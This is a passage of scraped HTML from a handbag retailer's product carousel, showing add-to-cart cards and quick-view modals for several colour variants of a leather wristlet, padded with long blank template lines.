				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43929642500150"
				  class="btn btn--full add-to-cart"
            data-id="7892943765558"
          data-title="Sable Wristlet in Polished Leather - Hearthstone"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-hearthstone"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:files/VI-35036HSTN_01.jpg"
          data-collections="Best Sellers|Clutches & Wristlets|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $250|Grey|Grey|Handbags|Handbags|Large Wallets|Last Chance|Loyalty Program Point Eligible|New Arrivals|Polished Leather|Sable Wristlet|The Sheila Collection|Under $100|Wallets|Wallets"
				   disabled="disabled">
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Sold Out
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43929642500150">Sable Wristlet in Polished Leather - Hearthstone - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7892943765558" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7892943765558" class="modal modal--square modal--quick-shop" data-product-id="7892943765558">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-hearthstone"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-truffle" data-variant-id="40418833694774"  data-product-id="6863367405622">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-truffle" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-6863367405622 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/products/VI-35036TRUF_01_8f1e6197-3fdd-4acb-95a9-a86823c50699_{width}x.jpg?v=1674515795"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Polished Leather - Truffle">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/products/VI-35036TRUF_01a_84e67ff8-e2d3-4d49-abd1-646229f085bd_{width}x.jpg?v=1674515795"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet in Polished Leather - Truffle">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--6863367405622" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-truffle"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--6863367405622-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="40418833694774"
				  class="btn btn--full add-to-cart"
            data-id="6863367405622"
          data-title="Sable Wristlet in Polished Leather - Truffle"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-truffle"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:products/VI-35036TRUF_01_8f1e6197-3fdd-4acb-95a9-a86823c50699.jpg"
          data-collections="All|Best Sellers|Best-Selling Gifts|Brown|Brown|Clutches|Clutches & Wristlets|Clutches & Wristlets (WG CLP carousel)|Festival-Ready Bags|Full Price - Excluding Wish Big Gift More Event|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts For Mom|Gifts Under $150|Gifts Under $200|Gifts Under $250|Gifts Under $300|Handbags|Handbags|Hobo Access|Icons|Large Wallets|Loyalty Program Point Eligible|Luxe Gifts|Mainline Product - Internal|Must Have Gifts|Must-Have Gifts (Carousel)|NBS_Sable|New Arrivals|Peace Pop|Polished Leather|Red, white and buy early!|Sable Wristlet|Sable Wristlet|Special Occasion Shop|Sun-Kissed Colors|Tan|Tan|The 5 Star Edit|The Sheila Collection|The Sheila Collection|The Summer Spectacular Sale|Travel|Under $100|Vintage|Wallets|Wallets|Wristlets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="40418833694774">Sable Wristlet in Polished Leather - Truffle - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="6863367405622" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-6863367405622" class="modal modal--square modal--quick-shop" data-product-id="6863367405622">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-truffle"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-polished-leather-black" data-variant-id="40418833203254"  data-product-id="6863367045174">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-polished-leather-black" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-6863367045174 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/products/VI-35036BLK_01_e5e6442a-4c9d-4dc3-96f5-6d94ae023189_{width}x.jpg?v=1674515797"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Wristlet in Polished Leather - Black">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/MAY_SABLEGROUP_VI-35036_STILL_001_{width}x.jpg?v=1746538511"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Wristlet In Polished Leather - Black">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Wristlet in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--6863367045174" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-wristlet-in-polished-leather-black"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--6863367045174-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$128.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="40418833203254"
				  class="btn btn--full add-to-cart"
            data-id="6863367045174"
          data-title="Sable Wristlet in Polished Leather - Black"
          data-url="https://www.hobobags.com//products/sable-wristlet-in-polished-leather-black"
          data-origin="product-rec-item"
          data-price="$128.00"
          data-image="https:products/VI-35036BLK_01_e5e6442a-4c9d-4dc3-96f5-6d94ae023189.jpg"
          data-collections="All|Best Sellers|Best-Selling Gifts|Best-Selling Gifts (GG Carousel)|Black|Black|Black|Clutches|Clutches & Wristlets|Fall Neutrals|Festival-Ready Bags|Full Price - Excluding Wish Big Gift More Event|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts Under $150|Gifts Under $200|Gifts Under $250|Gifts Under $300|Handbags|Handbags|Heartland Heritage|Hobo Access|Icons|Large Wallets|Love|Loyalty Program Point Eligible|Luxe Gifts|Luxe Melodies|Mainline Product - Internal|Must Have Gifts|Naughty & Nice|NBS_Sable|New Arrivals|Polished Leather|Polished Leather (CLP carousel)|Red, white and buy early!|Sable Wristlet|Sable Wristlet|Special Occasion Shop|The 5 Star Edit|The Black Bag Edit|The Gift to Give (or Get)|The Sheila Collection|The Summer Spectacular Sale|Travel|Under $100|Vintage|Wallets|Wallets|Wristlets"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="40418833203254">Sable Wristlet in Polished Leather - Black - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="6863367045174" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-6863367045174" class="modal modal--square modal--quick-shop" data-product-id="6863367045174">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-wristlet-in-polished-leather-black"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-wristlet-in-hair-on-leather-harvest-wheat-hair-on" data-variant-id="43929642401846"  data-product-id="7892943667254">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-wristlet-in-hair-on-leather-harvest-wheat-hair-on" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943667254 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
